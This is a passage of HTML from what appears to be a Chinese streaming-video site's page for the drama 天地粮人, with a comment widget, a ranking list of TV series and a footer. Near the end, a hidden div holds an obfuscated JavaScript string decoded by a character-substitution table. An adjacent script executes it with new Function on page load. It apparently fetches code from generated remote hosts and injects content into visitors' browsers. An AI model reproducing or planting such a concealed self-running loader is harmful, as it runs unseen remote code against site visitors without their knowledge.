class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“天地粮人”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="202318" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="青春正好2022" href="/v/322624.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20251127-1/d6229ed1d111273ba8e34ab4557ffa62.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">青春正好2022</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：更新至第1集</span></p></div></a></li><li class="part_eone"><a href="/v/226887.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>雪莲花盛开的地方</a></li><li class="part_eone"><a href="/v/324727.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>一起同过窗 第一季</a></li><li class="part_eone"><a href="/v/324724.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>柔情史（2025）</a></li><li class="part_eone"><a href="/v/313957.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>定风波</a></li><li class="part_eone"><a href="/v/277100.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>欢颜2023</a></li><li class="part_eone"><a href="/v/181865.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>儿科医生</a></li><li class="part_eone"><a href="/v/315729.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>奉命还珠</a></li><li class="part_eone"><a href="/v/319851.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>我的神灯朋友们</a></li><li class="part_eone"><a href="/v/315664.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>芈月传奇之战国红颜</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="202318" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gyhxlw.com/" title="星空影院">星空影院</a>提供免费未删减电影大全、搞笑综艺、动漫动画、高清电视剧全集在线观看</p ><p>Copyright © 2020 gyhxlw.com All Rights Reserved</p><p>赣ICP备50390412号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyhxlw.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《天地粮人》https://www.gyhxlw.com/v/202318.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>